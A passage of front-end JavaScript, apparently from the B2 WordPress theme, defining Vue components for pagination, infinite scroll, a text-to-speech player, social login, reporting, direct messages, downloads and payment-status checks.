                  this.cat = [id];
                } else {
                  this.cat = [];
                }
                this.finish = false;
              } else {
                this.paged = this.paged + 1;
              }

              let data = {
                index: this.index,
                id: this.cat,
                post_paged: this.paged,
              };
              axios
                .post(b2_rest_url + "getModulePostList", Qs.stringify(data))
                .then((res) => {
                  if (res.data.count > 0) {
                    this.pages = res.data.pages;
                    if (this.type == "cat") {
                      if (this.pages == 1) {
                        this.box.innerHTML = res.data.data;
                      } else {
                        this.box.innerHTML = res.data.data;
                      }

                      if (postType == "post-2") {
                        b2PackeryLoad();
                      }
                      this.showButton = true;
                    } else if (this.type == "more") {
                      this.box.insertAdjacentHTML("beforeend", res.data.data);
                      if (postType == "post-2") {
                        b2PackeryLoad();
                      }
                      this.showButton = true;
                    }

                    if (this.paged >= this.pages) {
                      this.finish = true;
                    }
                  } else {
                    if (postType == "post-6") {
                      this.box.innerHTML =
                        '<tr><td colspan="10" style="border:0">' +
                        b2_global.empty_page +
                        "</td></tr>";
                    } else {
                      this.box.innerHTML = b2_global.empty_page;
                    }
                    this.showButton = false;
                  }
                  this.locked = false;
                  b2SidebarSticky();
                  this.$nextTick(() => {
                    lazyLoadInstance.update();
                  });
                });
            },
          },
        });
      }
    }
  }
}
indexPostModules();

//遍历dom树，依次添加 is-visible 类，使其支持渐变显示
function listFadein(dom, time) {
  return;
  var i = 0;
  dom.forEach((e) => {
    if (e.className.indexOf("is-visible") === -1) {
      i++;
      if (i == 1) {
        e.className += " is-visible";
      } else {
        setTimeout(function () {
          e.className += " is-visible";
        }, i * time);
      }
    }
  });
}
listFadein(document.querySelectorAll(".post-list ul.b2_gap > li"), 10);

//加载瀑布流
function b2PackeryLoad(e) {
  var grid = document.querySelectorAll(".grid");
  if (grid.length > 0) {
    for (let index = 0; index < grid.length; index++) {
      let pack = new Packery(grid[index]);

      pack.on("layoutComplete", () => {
        b2SidebarSticky();
      });
    }
  }
}
b2PackeryLoad();

//新版分页
//type p 分页加载，m 下拉加载
Vue.component("pagenav-new", {
  props: ["type", "paged", "pages", "opt", "api", "rote"],
  template: b2_global.page_nav,
  data: function () {
    return {
      locked: false,
      next: false,
      per: false,
      cpage: 0,
      cpaged: 1,
      cpages: [],
      mobile: false,
      showGo: false,
    };
  },
  created() {
    window.addEventListener(
      "scroll",
      _debounce(this.autoLoadMore),
      passiveSupported ? { passive: true } : false
    );
    this.cpaged = parseInt(this.paged);
    this.cpages = this.pagesInit();
    //监听前进与后退
    window.addEventListener(
      "popstate",
      () => {
        let state = history.state;
        if (state && state.page && this.type == "p") {
          this.go(state.page);
        }
      },
      passiveSupported ? { passive: true } : false
    );
    this.mobile = B2ClientWidth > 768 ? false : true;
  },
  methods: {
    disabled(page) {
      return page == this.cpaged && this.locked == true;
    },
    pagesInit() {
      let pagearr = [];
      if (this.pages <= 6) {
        for (let i = 1; i <= this.pages; i++) {
          pagearr.push(i);
        }
      } else {
        if (!this.cpaged) this.cpaged = this.paged;
        if (this.cpaged < 4) {
          for (let i = 1; i <= this.pages; i++) {
            if (i >= 5) break;
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.cpaged >= 4 && this.pages - 2 > this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 1; i <= this.cpaged + 1; i++) {
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.pages - 2 <= this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 2; i <= this.pages; i++) {
            pagearr.push(i);
          }
        }
      }
      return pagearr;
    },
    focus() {
      this.showGo = true;
    },
    blur() {
      setTimeout(() => {
        this.showGo = false;
      }, 100);
    },
    autoLoadMore() {
      if (this.type == "p") return;
      if (this.cpaged == this.pages) return;
      let scrollTop = document.documentElement.scrollTop;
      if (scrollTop + window.innerHeight >= document.body.clientHeight - 550) {
        this.go(this.cpaged + 1);
      }
    },
    trimSlashes(str) {
      return str.replace(/\/+$/, "");
    },
    go(page, type, action) {
      page = parseInt(page);
      if (this.opt.length > 0) return;

      if (this.cpaged == page && !action) return;

      if (this.locked == true) return;
      this.locked = true;

      if (this.type === "m" && this.pages <= this.cpaged && page != 1) return;

      if (type == "next") {
        this.next = true;
        this.per = false;
      } else if (type == "per") {
        this.per = true;
        this.next = false;
      }

      this.cpaged = page;

      this.opt["post_paged"] = page;
      this.opt["paged"] = page;

      this.$http
        .post(b2_rest_url + this.api, Qs.stringify(this.opt))
        .then((res) => {
          this.locked = false;
          this.cpages = this.pagesInit();

          this.$emit("return", res.data);

          if (this.rote) {
            let currentURL = window.location.href,
              url = this.trimSlashes(currentURL.split("?")[0]),
              newURL;
            console.log(url);
            if (this.cpaged == 1) {
              newURL = url.replace(/\/page\/\d/, "");
            } else {
              if (currentURL.indexOf("/page/") == -1) {
                newURL = url + "/page/" + this.cpaged;
              } else {
                newURL = url.replace(/\/page\/[0-9]*$/, "/page/" + page);
              }
            }

            url = currentURL.replace(url, newURL);

            window.history.pushState({ page: page }, null, url);
            if (this.type === "p") {
              b2AsideBar.goTop();
            }
          }

          b2SidebarSticky();
          this.$nextTick(() => {
            lazyLoadInstance.update();
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    //获取数据
    getData(fn, data) {
      this.cpaged = this.cpage;
      this.cpages = this.pagesInit();
    },
    //跳转
    jump(event) {
      var val =
        event.target.value ||
        event.target.previousElementSibling.value ||
        this.$refs.pagenavnumber.value;

      val = parseInt(val);

      if (val > this.pages) return;

      this.go(val, "p", true);
    },
  },
  watch: {
    pages(val) {
      this.cpages = this.pagesInit();
    },
    paged() {
      this.cpaged = parseInt(this.paged);
      this.cpages = this.pagesInit();
    },
  },
});

//分页代码
Vue.component("page-nav", {
  props: [
    "paged",
    "navtype",
    "pages",
    "type",
    "box",
    "opt",
    "api",
    "url",
    "title",
  ],
  template: b2_global.page_nav,
  data: function () {
    return {
      locked: false,
      next: false,
      per: false,
      cpage: 0,
      cpaged: 1,
      cpages: [],
      mobile: false,
      showGo: false,
    };
  },
  created() {
    window.addEventListener(
      "scroll",
      _debounce(this.autoLoadMore),
      passiveSupported ? { passive: true } : false
    );
    this.cpaged = parseInt(this.paged);
    this.cpages = this.pagesInit();
    //监听前进与后退
    window.addEventListener(
      "popstate",
      () => {
        let state = history.state;
        if (state && state.page && this.type == "p") {
          this.go(state.page);
        }
      },
      passiveSupported ? { passive: true } : false
    );
    this.mobile = B2ClientWidth > 768 ? false : true;
  },
  methods: {
    disabled(page) {
      return page == this.cpaged && this.locked == true;
    },
    pagesInit() {
      let pagearr = [];
      if (this.pages <= 7) {
        for (let i = 1; i <= this.pages; i++) {
          pagearr.push(i);
        }
      } else {
        if (!this.cpaged) this.cpaged = this.paged;
        if (this.cpaged < 5) {
          for (let i = 1; i <= this.pages; i++) {
            if (i >= 6) break;
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.cpaged >= 5 && this.pages - 3 > this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 2; i <= this.cpaged + 2; i++) {
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.pages - 3 <= this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 3; i <= this.pages; i++) {
            pagearr.push(i);
          }
        }
      }
      return pagearr;
    },
    autoLoadMore() {
      setTimeout(() => {
        if (this.type == "p") return;
        let scrollTop = document.documentElement.scrollTop;
        if (
          scrollTop + window.innerHeight >=
          document.body.clientHeight - 550
        ) {
          this.go(this.cpaged + 1);
        }
      }, 300);
    },
    focus() {
      this.showGo = true;
    },
    blur() {
      setTimeout(() => {
        this.showGo = false;
      }, 100);
    },
    go(page, type, action) {
      page = parseInt(page);
      if (this.opt.length > 0) return;

      if (this.cpaged == page && !action) return;
      if (this.locked == true) return;

      if (this.type === "m" && this.pages <= this.cpaged && page != 1) return;

      this.locked = true;

      if (type == "next") {
        this.next = true;
        this.per = false;
      } else if (type == "per") {
        this.per = true;
        this.next = false;
      }

      this.cpaged = page;
      console.log(this.cpaged);

      this.opt["post_paged"] = page;
      this.opt["paged"] = page;

      this.$http
        .post(b2_rest_url + this.api, Qs.stringify(this.opt))
        .then((res) => {
          this.locked = false;
          this.cpages = this.pagesInit();
          let dom = document.querySelector(this.box);

          //如果返回的是json数据
          if (this.navtype === "json") {
            this.$emit("return", res.data);
          } else {
            if (this.type === "p") {
              dom.innerHTML = res.data.data;
            } else {
              dom.insertAdjacentHTML("beforeend", res.data.data);
            }
          }

          if (page != 1) {
            this.url = b2removeURLParameter(this.url, "action");
          }

          //变更地址栏和title
          if (
            !!(window.history && history.pushState) &&
            !(b2_global.is_front_page && this.api == "getNewsflashesList")
          ) {
            if (page != 1) {
              if (this.navtype === "comment") {
                if (b2_global.structure) {
                  window.history.pushState(
                    { page: page },
                    null,
                    this.url + "/comment-page-" + page + "#comment"
                  );
                } else {
                  window.history.pushState(
                    { page: page },
                    null,
                    this.url + "&cpage=" + page + "#comment"
                  );
                }
              } else {
                if (this.navtype != "authorComments" && this.title) {
                  document.title =
                    this.title +
                    " " +
                    b2_global.site_separator +
                    " " +
                    b2_global.page_title.replace("{#}", page) +
                    " " +
                    b2_global.site_separator +
                    " " +
                    b2_global.site_name;
                }
                let currentURL = window.location.href,
                  url = currentURL.split("?")[0],
                  newURL;

                if (this.cpaged == 1) {
                  newURL = url.replace(/\/page\/\d/, "");
                } else {
                  if (currentURL.indexOf("/page/") == -1) {
                    newURL = url + "/page/" + this.cpaged;
                  } else {
                    newURL = url.replace(/\/page\/[0-9]*$/, "/page/" + page);
                  }
                }

                url = currentURL.replace(url, newURL);

                window.history.pushState({ page: page }, null, url);
                if (this.type === "p") {
                  b2AsideBar.goTop();
                }
              }
            } else {
              if (this.navtype === "comment") {
                window.history.pushState(
                  { page: page },
                  null,
                  this.url + "#comment"
                );
              } else {
                if (this.navtype != "authorComments" && this.title) {
                  document.title =
                    this.title +
                    " " +
                    b2_global.site_separator +
                    " " +
                    b2_global.site_name;
                }

                window.history.pushState({ page: page }, null, this.url);
              }
            }
          }

          if (this.navtype === "comment" || this.navtype === "authorComments") {
            let img = document.querySelectorAll(".comment-img-box img");
            if (img.length > 0) {
              for (let index = 0; index < img.length; index++) {
                // var img = new Image();
                // img.src = img[index].getAttribute('data-original');
                // img.onload = function(){

                //     img[index].setAttribute('data-zooming-width',img.width)
                //     img[index].setAttribute('data-zooming-height',img.height)

                // };
                b2zoom.listen(img[index]);
              }
            }
            if (this.navtype === "comment") {
              b2CommentList.showSticky();
              b2SidebarSticky();
            }
          } else if (this.navtype === "post") {
            b2PackeryLoad();
            //渐显
            setTimeout(() => {
              listFadein(document.querySelectorAll(this.box + " > li"), 20);
            }, 500);
          }
          this.$emit("finish");
          b2SidebarSticky();
          this.$nextTick(() => {
            lazyLoadInstance.update();
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    //获取数据
    getData(fn, data) {
      this.cpaged = this.cpage;
      this.cpages = this.pagesInit();
    },
    //跳转
    jump(event) {
      var val =
        event.target.value ||
        event.target.previousElementSibling.value ||
        this.$refs.pagenavnumber.value;

      val = parseInt(val);

      if (val > this.pages) return;

      this.go(val, "p", true);
    },
  },
  watch: {
    pages(val) {
      this.cpages = this.pagesInit();
    },
    paged() {
      this.cpaged = parseInt(this.paged);
      this.cpages = this.pagesInit();
    },
  },
});

function b2RestTimeAgo(dom) {
  // if(dom && dom.length > 0)
  // timeago.render(dom, b2_global.language);
}

let pageNavBox = new Vue({
  el: ".post-nav",
  data: {
    selecter: "#post-list .b2_gap",
    opt: "",
    api: "getPostList",
    options: [],
    value: 1,
    showGoN: false,
  },
  mounted() {
    if (typeof b2_cat !== "undefined") {
      this.opt = b2_cat.opt;
    }
  },
  methods: {
    jumpAc: function (event) {
      var val =
        event.target.value ||
        event.target.previousElementSibling.value ||
        this.$refs.pagenavnumber.value;

      if (val > this.opt.pages) return;

      let currentURL = window.location.href,
        url = currentURL.split("?")[0],
        newURL;

      if (val == 1) {
        newURL = url.replace(/\/page\/\d/, "");
      } else {
        if (currentURL.indexOf("/page/") == -1) {
          newURL = url + "/page/" + val;
        } else {
          newURL = url.replace(/\/page\/[0-9]*$/, "/page/" + val);
        }
      }

      url = currentURL.replace(url, newURL);

      window.location.href = url;
    },
    focus() {
      this.showGoN = true;
    },
    blur() {
      setTimeout(() => {
        this.showGoN = false;
      }, 100);
    },
  },
});

//语音播放
let b2Audio = new Vue({
  el: ".b2-audio-content",
  data: {
    url: "",
    textList: [],
    playStatus: false,
    api: "https://tts.baidu.com/text2audio?cuid=baike&lan=ZH&ctp=1&pdt=301&tex=",
    index: 0,
    currentTime: "00:00",
    startTime: "00:00",
    step: 0,
    duration: 0,
    ds: "",
    width: "0%",
  },
  methods: {
    play() {
      //如果未播放，加载播放列表
      if (!this.url) {
        this.getPlayList();
      } else {
        this.playList();
      }
    },
    getPlayList() {
      this.$https
        .post(
          b2_rest_url + "getPostAudio",
          "post_id=" + this.$refs.audio.getAttribute("data-id")
        )
        .then((res) => {
          if (res.data.length > 0) {
            this.textList = res.data;
            //res.data
            this.playList();
            this.watchPlay();
          }
        });
    },
    playList() {
      this.url = this.api + this.textList[this.index];
      setTimeout(() => {
        this.button();
      });
    },
    watchPlay() {
      this.$refs.audio.addEventListener(
        "ended",
        () => {
          if (this.index >= this.textList.length - 1) {
            this.playStatus = false;
            this.index = 0;
            this.step = 0;
            return;
          }
          this.step = 0;
          this.index = this.index + 1;
          this.playList();
        },
        passiveSupported ? { passive: true } : false
      );
    },
    button() {
      if (this.$refs.audio !== null) {
        if (this.$refs.audio.paused) {
          this.$refs.audio.play();
          this.playStatus = true;
          this.timeSetp();
        } else {
          this.$refs.audio.pause();
          this.playStatus = false;
        }

        this.$refs.audio.addEventListener(
          "loadedmetadata",
          () => {
            this.duration = Math.round(this.$refs.audio.duration);
            this.currentTime = this.secondToDate(this.duration);
          },
          passiveSupported ? { passive: true } : false
        );
      }
    },
    timeSetp() {
      if (this.playStatus == true) {
        this.startTime = this.secondToDate(this.step++);
        if (this.ds) {
          clearTimeout(this.ds);
        }
        this.ds = setTimeout(() => {
          this.timeSetp();
          this.width = (this.step / this.duration) * 100 + "%";
        }, 1000);
      }
    },
    secondToDate(s) {
      var t;
      if (s > -1) {
        var hour = Math.floor(s / 3600);
        var min = Math.floor(s / 60) % 60;
        var sec = s % 60;
        if (hour > 1) {
          if (hour < 10) {
            t = "0" + hour + ":";
          } else {
            t = hour + ":";
          }
        } else {
          t = "";
        }

        if (min < 10) {
          t += "0";
        }
        t += min + ":";
        if (sec < 10) {
          t += "0";
        }
        t += sec.toFixed(0);
      }
      return t;
    },
  },
});

var socialLogin = new Vue({
  el: "#juhe-social",
  data: {
    locked: false,
    error: "",
  },
  mounted() {
    if (!this.$refs.juhebox) return;
    let type = b2GetQueryVariable("type");
    this.locked = true;
    this.$http
      .post(b2_rest_url + "juheSocialLogin", "type=" + type)
      .then((res) => {
        window.location.href = res.data;
      })
      .catch((err) => {
        this.error = err.response.data.message;
        this.locked = false;
      });
  },
  methods: {
    back() {
      let url = b2getCookie("b2_back_url");

      if (url) {
        window.location.href = url;
      } else {
        window.location.href = b2_global.home_url;
      }
    },
  },
});

var socialBox = new Vue({
  el: "#social-box",
  data: {
    locked: false,
    type: "",
    data: {
      token: "",
      invitation: "",
      subType: "",
    },
    error: "",
    oauth: "",
    name: "",
  },
  mounted() {
    if (this.$refs.socialBox) {
      let code = b2GetQueryVariable("code"),
        juhe = b2GetQueryVariable("juhe") ? b2GetQueryVariable("juhe") : 0;
      this.type = b2GetQueryVariable("type") || "weixin";

      if (code) {
        this.locked = true;
        this.$http
          .post(
            b2_rest_url + "socialLogin",
            "code=" + code + "&type=" + this.type + "&juhe=" + juhe
          )
          .then((res) => {
            this.locked = false;
            if (res.data === true) {
              this.back();
            } else if (res.data.type == "invitation") {
              (this.type = "invitation"), (this.data.token = res.data.token);
            } else {
              this.back();
            }
          })
          .catch((err) => {
            if (err.response.data.message.msg) {
              this.oauth = err.response.data.message.oauth;
              this.error = err.response.data.message.msg;
              this.name = err.response.data.message.name;
            } else {
              this.error = err.response.data.message;
            }

            this.locked = false;
          });
      }
    }
  },
  methods: {
    back() {
      let url = b2getCookie("b2_back_url");

      if (url) {
        window.location.href = url;
      } else {
        window.location.href = b2_global.home_url;
      }
    },
    invRegeister(type) {
      if (this.locked == "pass" || this.locked == "sub") return;
      this.locked = type;
      this.data.subType = type;
      this.$http
        .post(b2_rest_url + "invRegeister", Qs.stringify(this.data))
        .then((res) => {
          this.back();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    loginOut(url) {
      b2delCookie("b2_token");
      b2CurrentPageReload(url);
    },
    rebuild(ev) {
      this.$http
        .post(
          b2_rest_url + "unBuild",
          "type=" + this.type + "&user_id=" + b2_author.author_id
        )
        .then((res) => {})
        .catch((err) => {
          ev.preventDefault();

          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
  },
});

Vue.component("gg-box", {
  props: ["show"],
  template: b2_global.gg_box,
  computed: {
    ggdata() {
      return this.$store.state.announcement[0];
    },
  },
  methods: {
    close() {
      this.$emit("close");
    },
  },
});

var b2GG = new Vue({
  el: "#gong-box",
  data: {
    show: false,
  },
  mounted() {
    this.$http
      .post(b2_rest_url + "getLatestAnnouncement", "count=3")
      .then((res) => {
        if (res.data.length > 0) {
          this.$store.commit("setAnnouncement", res.data);

          this.show = res.data[0].show;
        } else {
          this.$store.commit("setAnnouncement", "none");
        }
      });
  },
  methods: {
    close() {
      this.show = false;
      let timestamp = new Date().getTime();
      timestamp = parseInt(timestamp / 1000);

      b2setCookie("gg_info", timestamp);
    },
  },
});

Vue.component("jubao", {
  props: ["show", "idType", "id"],
  template: b2_global.jubao_box,
  data: function () {
    return {
      type: "",
      content: "",
      locked: false,
      types: b2_global.report_types,
      jubaoImg: 0,
      jubaoImgUrl: "",
      submitLocked: false,
    };
  },
  created() {
    this.type = this.types[0];
  },
  computed: {
    email() {
      return userTools?.role?.user_data?.email || "";
    },
  },
  methods: {
    close() {
      this.$emit("close");
    },
    getFile(event, type) {
      if (event.target.files.length <= 0) return;
      if (this.locked == true) return;
      this.locked = true;
      let file = event.target.files[0];

      let formData = new FormData();

      formData.append("file", file, file.name);
      formData.append("post_id", 1);
      formData.append("type", "qrcode");

      this.$http
        .post(b2_rest_url + "fileUpload", formData)
        .then((res) => {
          this.jubaoImg = res.data.id;
          this.jubaoImgUrl = res.data.url;
          this.locked = false;
          this.$refs.fileInput.value = null;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.jubaoImg = "";
          this.$refs.fileInput.value = null;
          this.locked = false;
        });
    },
    submit() {
      if (this.locked == true || this.submitLocked == true) return;
      this.submitLocked = true;

      this.$http
        .post(
          b2_rest_url + "submitReport",
          "type=" +
            this.type +
            "&post_id=" +
            this.id +
            "&post_type=" +
            this.idType +
            "&content=" +
            this.content +
            "&img=" +
            this.jubaoImg +
            "&email=" +
            this.email
        )
        .then((res) => {
          this.submitLocked = false;
          this.content = "";
          this.jubaoImg = 0;
          this.idType = "";
          this.id = 0;
          this.jubaoImgUrl = "";
          this.close();
          Qmsg["success"](b2_global.js_text.global.jubao_success, {
            html: true,
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.submitLocked = false;
        });
    },
  },
});

const jubao = new Vue({
  el: "#jubao-box",
  data: {
    show: false,
    idType: "",
    id: 0,
  },
  mounted() {
    autosize(this.$el.querySelector("textarea"));
  },
  methods: {
    close(idType, id) {
      if (!b2token) {
        login.show = true;
        login.loginType = 1;
        return;
      }
      console.log(idType, id);
      this.idType = idType;
      this.id = id;
      this.show = !this.show;
    },
  },
});

Vue.component("dmsg-box", {
  props: ["show", "userid", "type"],
  template: b2_global.dmsg_box,
  data() {
    return {
      user: [],
      content: "",
      locked: false,
      nickname: "",
      UserList: [],
      search: false,
    };
  },
  methods: {
    close() {
      this.$emit("close");
      setTimeout(() => {
        this.user = [];
        this.content = "";
        this.nickname = "";
        this.UserList = [];
      }, 100);
    },
    getUserData(id = 0) {
      id = !id ? this.userid : id;
      this.$http
        .post(b2_rest_url + "getUserPublicData", "user_id=" + id)
        .then((res) => {
          this.user = res.data;
          b2Dmsg.userid = id;
          b2Dmsg.select = "";
          this.UserList = [];
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    edit() {
      b2Dmsg.select = "select";
    },
    send() {
      if (this.locked == true) return;
      this.locked = true;
      this.$http
        .post(
          b2_rest_url + "sendDirectmessage",
          "user_id=" + this.userid + "&content=" + this.content
        )
        .then((res) => {
          if (res.data == true) {
            this.close();
          }
          if (b2DmsgPage.$refs.dmsgPage) {
            b2DmsgPage.getList();
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    searchUser(val) {
      if (this.locked == true) return;
      this.locked = true;
      this.search = true;
      this.$http
        .post(b2_rest_url + "searchUsers", "nickname=" + val)
        .then((res) => {
          if (res.data.length > 0) {
            this.UserList = res.data;
          } else {
            this.UserList = [];
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
          this.UserList = [];
        });
    },
  },
  watch: {
    show(val) {
      if (val && this.type !== "select") {
        this.getUserData();
      }
    },
    nickname(val) {
      if (val) {
        this.searchUser(val);
      }
    },
  },
});

var b2Dmsg = new Vue({
  el: "#dmsg-box",
  data: {
    userid: 0,
    show: false,
    select: "",
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

var b2DmsgPage = new Vue({
  el: ".dmsg-page",
  data: {
    list: false,
    locked: false,
    count: 0,
    pages: 0,
    selecter: ".dmsg-header",
    opt: {
      paged: 1,
    },
    api: "getUserDirectmessageList",
  },
  mounted() {
    if (this.$refs.dmsgPage) {
      this.opt.paged = this.$refs.dmsgPage.getAttribute("data-paged");
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$http
        .post(b2_rest_url + "getUserDirectmessageList", Qs.stringify(this.opt))
        .then((res) => {
          this.list = res.data.data;
          this.pages = res.data.count;
          this.locked = false;
          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    showDmsgBox() {
      b2Dmsg.select = "select";
      b2Dmsg.show = true;
    },
    get(data) {
      this.list = data.data;
      this.pages = data.count;
      this.$nextTick(() => {
        b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
      });
    },
    jump(id) {
      window.location.href =
        this.$refs.dmsgPage.getAttribute("data-url") + "/to/" + id;
    },
    deleteDmsg(id) {},
  },
});

var b2dmsgPageTo = new Vue({
  el: ".dmsg-page-to",
  data: {
    list: false,
    locked: false,
    opt: {
      paged: 1,
      userid: 0,
    },
    count: 0,
    pages: 0,
    selecter: ".dmsg-header",
    api: "getMyDirectmessageList",
    content: "",
    sendLocked: false,
  },
  mounted() {
    if (this.$refs.mydmsg) {
      this.opt.userid = this.$refs.mydmsg.getAttribute("data-id");
      this.opt.paged = this.$refs.mydmsg.getAttribute("data-paged");
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$http
        .post(b2_rest_url + "getMyDirectmessageList", Qs.stringify(this.opt))
        .then((res) => {
          this.list = res.data.data;
          this.locked = false;
          this.count = res.data.count;
          this.pages = res.data.pages;
          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    get(val) {
      this.list = val.data;
      this.count = val.count;
      this.pages = val.pages;
    },
    send() {
      if (this.sendLocked == true) return;
      this.sendLocked = true;
      this.$http
        .post(
          b2_rest_url + "sendDirectmessage",
          "user_id=" + this.opt.userid + "&content=" + this.content
        )
        .then((res) => {
          this.getList();
          this.content = "";
          this.sendLocked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.sendLocked = false;
        });
    },
  },
});

var b2DownloadPage = new Vue({
  el: "#download-page",
  data: {
    data: "",
    postId: 0,
    index: 0,
    i: 0,
  },
  mounted() {
    if (this.$refs.downloadPage) {
      this.postId = b2GetQueryVariable("post_id");
      this.index = b2GetQueryVariable("index");
      this.i = b2GetQueryVariable("i");
      this.getData();

      var clipboard = new ClipboardJS(".fuzhi");
      clipboard.on("success", (e) => {
        Qmsg["success"](b2_global.js_text.global.copy_success, { html: true });
      });
      clipboard.on("error", (e) => {
        Qmsg["warning"](b2_global.js_text.global.copy_select, { html: true });
      });
    }
  },
  methods: {
    getData() {
      let guest = b2getCookie("b2_guest_buy_" + this.postId + "_x");
      if (guest) {
        guest = JSON.parse(guest);
      }

      let data = {
        post_id: this.postId,
        index: this.index,
        i: this.i,
        guest: guest,
      };

      this.$http
        .post(b2_rest_url + "getDownloadPageData", Qs.stringify(data))
        .then((res) => {
          this.data = res.data;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    login() {
      login.show = true;
    },
  },
});

Vue.component("check-box", {
  props: ["show", "title", "type", "payt"],
  template: b2_global.pay_check,
  data() {
    return {
      success: false,
      timeOut: 300,
      timesec: "",
      sTime: "",
      check: false,
      checkTime: "",
      orderType: "",
    };
  },
  methods: {
    close() {
      this.$emit("close");
      this.sTime = "";
      this.checkTime = "";
    },
    checkAc() {
      if (
        (this.sTime === null && this.success == "fail") ||
        this.checkTime === null ||
        this.success === true
      ) {
        this.checkTime = null;
        return;
      }

      let value = b2getCookie("order_id");
      this.$http
        .post(b2_rest_url + "payCheck", "order_id=" + value)
        .then((res) => {
          if (res.data.status === "success") {
            this.orderType = res.data.type;
            if (!b2token) {
              let list = b2getCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type
              );

              if (!list) {
                list = new Object();
              } else {
                list = JSON.parse(list);
              }

              Reflect.set(list, res.data.index, {
                id: res.data.id,
                order_id: value,
                type: res.data.type,
                index: res.data.index,
              });

              list = JSON.stringify(list);

              b2setCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type,
                list
              );
            }

            //b2delCookie('order_id')

            if (typeof B2VerifyPage !== "undefined") {
              B2VerifyPage.data.money = true;
              this.close();
            } else if (typeof carts !== "undefined") {
              carts.step = 3;
              this.close();
            } else if (this.payt === "ask") {
              b2CircleList.afterCommentGetData(
                b2CircleList.answer.listParent,
                b2CircleList.data[b2CircleList.answer.listParent].topic_id,
                "ask"
              );
              this.close();
            } else if (this.payt === "hidden") {
              b2CircleList.afterCommentGetData(
                b2CircleList.hiddenIndex,
                b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
                "hidden"
              );
              this.close();
            }
            this.success = true;
            this.checkTime = null;
            this.sTime = null;
          } else {
            this.checkTime = setTimeout(() => {
              this.checkAc();
            }, 1000);
          }
        });
    },
    time() {
      this.currTime = parseInt(Date.parse(new Date()) / 1000);
      this.endTime = parseInt(this.currTime + this.timeOut);
      this.setTime();
    },
    setTime() {
      if (this.show == false || this.success === true) {
        this.sTime = null;
        this.checkTime = null;
        return;
      }
      let diff_time = parseInt(this.endTime - this.currTime);
      let m = Math.floor((diff_time / 60) % 60);
      let s = Math.floor(diff_time % 60);
      this.timesec =
        (m > 0 ? m + "<b>" + b2_global.js_text.global.min + "</b>" : "") +
        s +
        "<b>" +
        b2_global.js_text.global.sec +
        "</b>";
      if (diff_time > 0) {
        this.sTime = setTimeout(() => {
          this.endTime = this.endTime - 1;
          this.setTime();
        }, 1000);
      } else {
        this.sTime = null;
        this.success = "fail";
      }
    },
    refresh() {
      if (typeof B2VerifyPage !== "undefined") {
        B2VerifyPage.data.money = true;
        this.close();
      } else if (typeof carts !== "undefined") {
        carts.step = 3;
        this.close();
      } else if (this.payt === "ask") {
        b2CircleList.afterCommentGetData(
          b2CircleList.answer.listParent,
          b2CircleList.data[b2CircleList.answer.listParent].topic_id,
          "ask"
        );
        this.close();
      } else if (this.payt === "hidden") {
        b2CircleList.afterCommentGetData(
          b2CircleList.hiddenIndex,
          b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
          "hidden"
        );
        this.close();
      } else if (
        typeof b2poinfomation !== "undefined" &&
        b2poinfomation.$refs.poinfomation
      ) {
        b2poinfomation.getPoinfomationOpts();
        this.close();
      } else if (this.orderType === "x") {
        b2DownloadBox.getList();
        this.close();
      } else {
        var url = new URL(window.location.href);
        url.searchParams.delete("b2paystatus");
        window.location.href = url.href;
        b2CurrentPageReload();
      }
    },
  },
  watch: {
    show(val) {
      if (this.type == "card") return;
      if (val) {
        this.sTime = "";
        this.checkTime = "";
        this.time();

        this.checkAc();
      } else {
        this.sTime = null;
        this.success = false;
        this.checkTime = null;
      }
    },
  },
});

//跳转支付检查支付结果
var b2PayCheck = new Vue({
  el: "#pay-check",
  data: {
    show: false,
    title: "",
    type: "",
    payType: "",
  },
  mounted() {
    if (b2GetQueryVariable("b2paystatus") == "check") {
      this.show = true;
    }
  },
  methods: {
    close() {
      this.show = !this.show;
      if (!this.show) {
        this.payType = "";
      }
    },
  },
});

//支付跳转页面
var b2Pay = new Vue({
  el: "#pay-page",
  data: {
    data: [],
    token: "",
    error: "",
    locked: false,
    payUrl: "",
  },
  mounted() {
    if (this.$refs.payPage) {
      this.token = this.$refs.payPage.getAttribute("data-token");
      if (!this.token) {
        this.data = JSON.parse(this.$refs.payPage.getAttribute("data-pay"));
        this.pay();
      }
    }
  },
  methods: {
    pay() {
      if (this.locked == true) return;
